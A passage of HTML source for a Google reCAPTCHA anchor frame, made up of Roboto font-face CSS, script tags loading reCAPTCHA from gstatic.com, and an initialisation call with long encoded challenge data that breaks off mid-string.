  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nrnzEFhdnjH_Wd2HbYHlJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nrnzEFhdnjH_Wd2HbYHlJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nrnzEFhdnjH_Wd2HbYHlJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CgU4eBcOIMUXCkVAbw7jDuwjCj3ctQsOVw4sSw7/CrF19OxLDosK2w4c8JMKCw7TDs8OTSMOowoksYRnCi3LDmRJUw4rCslV1T8KdFnPDjR9Lw59RasKzDMKQKcKBf0Qcwr4Twp1vw6UDw6B1w5HDtg05e0cRIsKrw4pmKsOwwrjDs8OgHcKkw57Dv3B/[base64]/BRvCl8KSc0nDqh/[base64]/[base64]/Cn8KwPGgwwq7CucKGw7TDnkbCv8OQCMOOdz8zDjdgccO4wqvDhkNCTT/DtMOOwpbDkMKlPMKsw5RlQADCnsOdZwI0wpXCn8OQw61Nw5Q/w57CiMOdWXcMdMOjM8OFw7/CvsO7f8KUw6MONcKiwrDDgHV4Z8KRQcOVKMOSE8KLMwDDvsOVS3VXZz1OwpsRMTdiDMOLwqFAfiduw6Ivw4/CuRzDmGR+wr5OIR7CksK1woIfNsKtwpEHwojDgGvCuBonK3LCicK0LMO+K1TDgHXDthEDw53CvGJJB8KQwqlSCGPChsKpwpbDq8Ouw4XCgsOPeMOdP8KVV8OCRMOvw6tUc8OofmMwwofDqELDgMKJacO+w54DVcOoasO2w7R/w50Yw4HCtcKXegXCtQ7Cpyg+wpzCinnCm8OXUMOsw6o8bcKwKQZFw5MrYsOaFBQwe2t9wrjCisKmw4LDs1kGWMKbwrN7Y3zDhSglbMOfXMKgwrl7wpZvw4V5wrrDmcK7L8KscsKnw5HDu2nDvkIWwoXCvsKmLcOKY8O4VsOoT8OAJcKwb8OUDwRwfsOlBitlJG1twqI/K8Oaw6/CmcOJwrTCpWfDhBnDscO1EcKuWVc3wqE0Oz9zHcKiwqUXAMOYwofDrsOpawZ8a8OLw6jDoG5bw5XDgzTCsSB5w6RpBngAw73DjjZjdm7ComxAw63CsBrCjnoDw4FZFcOIw6LDth7DkcKbwpA2wrDCjGZxwo4Nf8O2e8ONZMKlWm/DqjVeL3ILGMOEIHg1w5HDgXvCh8KiwoPCj8OEZTFpwohdw71HJUwbw5bCnT3CksO4b0jCsGzDkE7CiMKRQGcZLisFwp3Cr8KoL8OgwqXCg8KbccKqc8O3aB3Cv8O9PVrCvMOrHgdww4BHTjI9wq51wpEIAMO/wpY2w6bCrMOVwpAZQErCtnBgC2zDllTDvcKvw6LDmcOVCMOCwpvDsUpvw75MSMKGwpktYFXCosOABcK4w7N8wohCRS8/F8OmwprDpcO7ZMOkLMOTw7nDrBw3w6zCpcOlBsKTKjPChWwVwpXDnMK6wq/[base64]/wrdzw7FGKCvClD7ChcKEwqsTw4d8w6HCoGg1w6DCkAvDnsK6w4rCmlTDjy7ChMOoMwRtC8Ojw4V/wpvCm8Owwr0iwpBAw6cXF8OXw6TDvcKmB1rCpcONwosZw6/DuxMiw5vDv8K0BloVYj/ChRV2TcOqflnDusKjwoLCkAPClMO+w7bCu8KOw5gMZMKCQcKIIcOswoDDgm5DwrZ7w7jCi0kzNsKEQcK0UB3ClmAzDsKwwrXDgMOYMCMqMmvCkmnCmE7CmVQyHcOsZsOQfVHChFHDiwHDoVPDuMOra8OcwoLCocOfwrFrMhLDtMOSAsObw5/Cs8K9GsO7UA59ek7DlcO3KsKsHGgywq92w7HCtGkyw5PDoMKYwosSw7wvbEY/IwJqwoYywp/[base64]/CksOfwrXDoUMWXw1Aw53DgXrDhRZoFXtgw4bDrDVPVTR9ScOeMcKSG1jDlsKUY8O2w4oRZW9HwpXCpcOVKcK4BypUGcOOw7XCtj7ClnwAwpLDp8O8wqzCqsOdw6bCvMO5wqMmw5nCuMKVPsKAwobCvgchwpkkVH/Cj8Kkw73DrcKoKcOsQGjDn8OUUhHDuGPDqMK3wroyA8Kww4XDnljCt8K/[base64]/DrMKNwq4Cw63Csi5+XsOhA8KEw5New48EbSjDjcOpwqTDjwRew7jCukVqw7LDp0h7woPDpVkKwoRLM2/CgADDrcOCwpXCvMKRw6l1w4XCgcOeDUvDgMKzMMKXwplhwpcBwp3CkTwMwpZZwpPDt3ARw7fDssOpw7l2aifCq2chw6DDkRvDqVLDr8OiBsK6LcO7wr/Cn8KswrHCuMK8JcKKwq/[base64]/Ds8O1BD8MVXHCnChowpXDph/[base64]/[base64]/X8OBClLDqsO7wqzDqyrDuMOqwrJ6w4JGBMOJasKMw4rDm8KvSkfCg8KSw63CuMONEAzDr1bDtQlSwrAYwpDCqsKjS0PCjG7Dq8O7NHbCncKXw5AEC8ODw4gJw7kpIAk/bcKYBHTCnMOAwr9nw7XCh8OVw7A2KlvDrhjCu0tSw7cSw7M7OD94w4dySm3Cg0kSw4zDusK/ajBtwohbw6kpwqPDsRnDmBXChcOAw5PDh8KsKilmMcK/wrvDry7DoCMIOcKPLsONw7YiPsOJwqHCqMKxwr7DssOPEChQcEPDkFfCr8KKw7nCigg1w6HCjsOfB1TCgMKNaMOxO8OPwofCjSfCr2NFV3PDrEcbwpPDjDR8JsK2KcKdNyTCi1/CoV04csOnEMOawpvCs1wNw7/CocOkw4JyJRvCnWNvGyPDlRAKwpbDlVDCu0nCkwJ/[base64]/CvcOJAcKDwp5oAS/DkEVCB8K3UjPClCMtwrLCokIvwqZVBcOPOV7DvALCt8Onbl3DmQwHw4dSXMKAIsKbS3kAZ3nConfCtsKtan3CrE/Dg1dDN8KEw5kcw5DCt8KRE3NDAzE0RsOlwo3DrcOnwpzCt1x+wqIydmPCvsKRF1zDhMKywoAxIMKnwofCiBx9W8KBAAjDrWzCmMOFZApxwqpCeGXCqSAKwqfDsjbCj3MGw4d9w5zCs1wvV8K5bcKNwqN0w5sswrZvwoPDt8Kmw7LCrh/DnMOyYzDDsMOOSMOtaUnDtigVwpsmC8Kaw6LDmsOLw514wo90wpcUZRLCrHnDoCsiw4HDpcOpYcOjAHdswos8wpvClcKwwqLCqsO3w6XCkcKWwrl0w4YSRDElwpgMcMKNw6rDhw1BEh8XacOqwrvDmsOXK3XCq2HCrCQ9P8KtwrXCj8Oawq/DvRwtwqjChMKffsOXwpNEKTfCm8K7ZCEmwq7DsDXDnWFnwoUhWkFHdjrDgXPCusO/Hi3CiMOKw4M0ScKbwqbCgMOcwoHChsKnw67DlnfCnWDDp8O+U1/[base64]/[base64]/ChcOzc8OIw5XChsKWd8K7B2JsYMKRNwTCqkjCtxjDnsKqXcO2TsOOwo8zwrfCoVbCvsKtwr3DjcOdOV8qwqEvwpLDs8K2w6QFBGY8BcKqcRTDjsODSVbDosKFUsK8W3/DlTFPaMOLw7rCvADDksO1RUUnwosmwqtEwqVXIXYJwrdew4zDkHJyNsKSQ8OOwrkYUQMpXFDCvjB6w4PDnmbCncKXRx7CscOfcsOewo/DksO9E8KPG8KSKSXCgsO2MjMaw7EiX8KDCsOwwoXDkGEVNAzDkBIlw79PwpIaRhA2H8OAXMKFwoAlw6Euw5ZpTsKIwqxBwodsQMKTFMKdwpUaw6/[base64]/[base64]/DoRVOCh5nwozCssO/w6/[base64]/Dv39Hwp4ywpnDvwfCncKRwo9ESsK7wqPDoMKKw6zCssKXwqxnESPDsyNQKsOQwrXCusKsw7HCjMKmw47ClcKHD8O1XG3CnMOSwrg7JQhuOsOtY3TDnMK4wq/CmcKkX8Okw6jDlW/DicOVw7DDgmElw6bChsKULcKOG8OJR3x/F8KqT2dwKHvCsGtrw553IgUgFMOVw4PDpF7DiUPCksOJWsOJTsOAwpLClsKSwrXChg40w5JHwq4JdnxPwrPDv8KzZFANeMKOwp1jZMO0wpTCpy3ChcKKGcK2K8KnbsKND8KQw4NIwqVLw5QQw70Cwr4VdjfCnQjCj1Nzw64/[base64]/Ds8OhU8OTwoPDgRvCpcOFwqcaJsOwCRLCrsOkOntuFcKxw5TClznCnsOqBmt/[base64]/WMOQw7JvwqDDml7DjcKMNcKCeMO5Vgtkw5lmKilCbyJOwp02wqHDo8KsesOZwpDDhh7DlcOEDMONwoh7w4cEwpMbanFgOjjDsDFJWcKrwqxhazHDisKyZ0FCwq1aQcORMsOpTzcCw4NkNcOQw6rCv8KHezPCg8OdTlA4w5UMfyxdQMKOwrPCpWxXbMOKw6rCkMKCwr/DtifCoMOJw7zDiMO4U8OiwpXDsMOsKMKuwrXDtMOxw7w2R8OHwp48w6jCrTRpwp4CwpwSwqx7aAzCr3l/wrULYsOjYMOAOcKhwqx/H8KkcMKxw5jCp8OGXsKOw4nDqk0HTjrDtSrDgTTDk8KrwoMNw6QKwoN/TsKvwqBkwoV+D3fDlsO2woPCoMK4wpLDvcOuwoPDvEDCicKDw7BUw4oUw77DhU3CrBXCiScKY8Orw4pvwrHCjhbDpU7ClRYDEGjDm2zDlnw4w7MFakDCtsOQw5zDvMOiwotiIsOuDMOMPMKFbsKcwog/w70SDsOQw4I4wo/Dqmc6C8OrZ8OMFMKDNxvCjsKSORTCtsKnwrPCmVTCvVEwdsOGwq/CsSM0SQRCwobCtMOdwoA/w40fwr3ChCUbw5DDlsOtwrcPGyjCksKuPhNoHWTDvsKyw68Xw6FVNMKKfUrCqWAaccKCw5LDkHV7Egckw5LClVdWwoUwwprCvWXDlHx1J8OacXXCjMKww6ouYSTCpRnChBhxwpXDu8K5TMOSw6ZRw6TCocKNMWgMRcODw4/CpMKLMsOmYSbCihYVdsOdw4fCkBAcw4MswrJde2fDncKFQz3CuAN0ScOWwp8GbE/DqE/DuMK/[base64]/wrfCuibDrWotwrrCrHXDph3CosKfw5wCGcO6FMODw5/DlcKSaUMHw5/Dv8OpBTgKasO3dh3DiQYawqzDgm5nPMObwqwIT2nDg3k0w5XDtMOOw4oKwppXw7PDu8Ocw78XOlPDq0FQw5R0woXCmsOsWMK5w4DDusKYCx5Tw6AmXsKOAA/DsERtLHbCn8O1CVrCrsKTwqHDiDFAw6HDvMORwqsJwpbCp8OZw4HClcKiNcK1IWdHU8OJwokLRGvCn8OiwpLCkXbDpsOVwpDCscKIUEYIaw3CrQvCucKZOwTDjCPCjSbDssOBw5J6wr5ow4HCtMKIwoTCp8KFQj/CqsKww5QBXA0OwpgAFMK/LcKRKsKYw5EMwr3DscKew6d9TsO5woXDiQYwwrbDrMOSWsKywoc7bsKLRMKTGMOvbMOQw5rDsH3DqMK5EcK0WhjClA7DvkwNwqF3w4HDllzClXfDtcK/CMO9YjPDnsKiP8KbUsOXPjTCkMOtwrPDlHJ9OMOVDMKJw7vDmDnDtcO/[base64]/CsMKiMsOxw4zDp8O9w7hGamsacFN2bTwswp3DscO9wrHDvkgtQwQjwpPDgiJweMOIbG5ybcOBIWsRWHDCicO5wqcUA2/DpE7Dv2bCnsO+YcO2w4U7QMOLw5DDlErCpD7ChwjDj8KcEkUUwoFNwo7Co0DDjSFYw75pCnEGQ8K/BsORw7zDo8OIRl3Dr8KWfMO5wrpVeMKVw6d3w7LDmzheXcO8J1JlQcKvw5BHw73Cu3rCl2h0AULDvcKFwoEswr/[base64]/PsOlwpEvBsOGw4PDgMOaVMKwAg/DscK8ATDCtMOaCsOsw6TDhGvCusOrw7zClU/CpybCg1nDhzozwpIow4cjUcOTwpMffBRUwo3DihDDrcOzIcKSEmrCsMOlwqjDpW85wrl0SMO7w61qw4dXccO3BsO4w4kME2VaYcOUw6REUsOBw4XCpMOcLMKAGsOJwobCsW8wYSEGw5wsXVjDhQTCpm1MwrLDsExOW8OWw5DDiMOHwrR8wobDmktAAcK/[base64]/w6TCv0nDi0UgdcO+AcO7P8O9EMOlLMKtw6QVwo1/wq7DmsOrRzd6f8Klw5LCsXPDogVSOsK/GgICDlXDgm8CFUrDlCfCvcO/w53Ck3pAworCq08vTE0pbsOJw58Fw5cHw4tkCVHDtVYFwptqd2PChU3DkBDDqsOnwobCvBNsC8K7wpDDosOvL2ZLa2BnwqgsR8O7w5/CmkFfw5UmYwkFwqdzw4PCh2ARQjlww7xQaMOUKsKeworDn8Kxw51jw6/[base64]/W215ZsO5wqoQw7fCpg4ydhBIw5dNwpbCqywJwrLDvsOfUC4fBcOvHG/CrlbCjcKQSsOmAWHDhknCvMK8cMKwwoFJwqDChsKqdVLClsOgTj1cwolaUyPDuHfDgi7DvF7Cv2VJw5kiw412w7R7w4oew5/Dq8KmUcOhC8KtwoPCgcO0wrpcZMOJNQ3CqsKAw5jCmcOQwos0FUzCm1TClsO7LAUvw6zDn8KWPT7CvnTCuB9lw4vCicOsS1JgdUM/[base64]/CicK4W1jCm8OqwqXDpsK+w5MaKl0EwrNPC8OGwrtbw4UIbcKGdzjDjcKVw7DDpsOaw5XDiQh5w7MDMcO/w4DDrivDssO8PsO1w4Qew6MKw6tmwqEOaGvDlG4lw4k+bsOWwp1hPMKwR8OoMDdOw6fDthfCm3vCqn7DrE/DmUHDp0cPciTCsVvDs2xKT8O4wqEgwoluwo4OwohPwoJ4ZsO5Cj/DnFFPFsKcw60IWAlAwowHMsKmw5xow43Cu8Orwr5GCMKVwowADsKzw7/DrsKZw67ChTVvwpXClTc/IMK2KsKzGcKJw7tDw7YDw4ZjUH/CjsKLFl3CkMO1N3kHwpvDhxQoJSzCvMOIwr4zw6kCOTFcMcOhwo3DkGzDoMODd8KDRcOHX8O4f3bCrcOuw6/DlBUhw7HCvMKmwpnDp2xSwrHClsKnwrVPw5A6w5LDvkkBCEfCisOrXMO/w4Rmw7LChCDCl1cjw5hxw6HCqT7DiTFKCMOER13DksKcL1TDuiASH8KfwrXDpcOiU8KQFkBMw5kCCcKKw4DCu8Kuw5jCpcKJVxwxwprDnDVsKcKrw5LChCluDAnDqMKIwplQw6/CnFpMKMKtwqTDoxnDhEgKwqzDssO6w5LCncOqw7xtdcOZUGY4a8OzVW5BDA1ew6DCtnk4wphawp5kw4DDn1l4wprCuRUpwpl/wrJkWCDDqMK0wrVsw55LMQYfw71nw7HChMKcOgB4JWzDiEXCpMKPwrjDuSQNw4Iqw7TDrTTDhsKXw5HCnVxbw5Ziw5osc8K9w7TDvRTDr107aGA/w6XCoSbDhCjCmQ9vwqDClzDCk08aw58aw4PDjTTCv8KuU8KtwpvDgMOqw68JDz5owqwzN8KpwpHCo2/CocKBw6M9wpPCu8Kew6PCjCZCwr7DqCN2PMOXaR18wqXDq8OSw6rDjmhOfMOmeMOYw4BYDsOuMXQZwoQhY8Oxw7J6w7Qkw5/[base64]/w70ew4Adwr/[base64]/CvMOjfXt8wqTDnsOqIsOWKy/Di17CijIcw5QPSGLDmMK0wpAicnbDgQfDucOiG2bDr8KyKkBtX8OuNUNtwr/DgMOLSn4Jw5wuFCUOw78JBBHCgsKOwrwOZMOGw5bCkMOCVAnCjsO6w6LDrRvDucOiw54+wo0LIH7ClMKIIcOHRivCr8KIF2HClMOhwrlWVxoWw5cnD2pWd8OjwpIlwoTCtcOLw6B3V2LCkmIOwoVrw5QRw6oiw58Pw6/ChMOaw4dIV8KyDwbDpMKMwrxywqHDpnDDjsOMw4oleUYXw4zCn8Kbw45W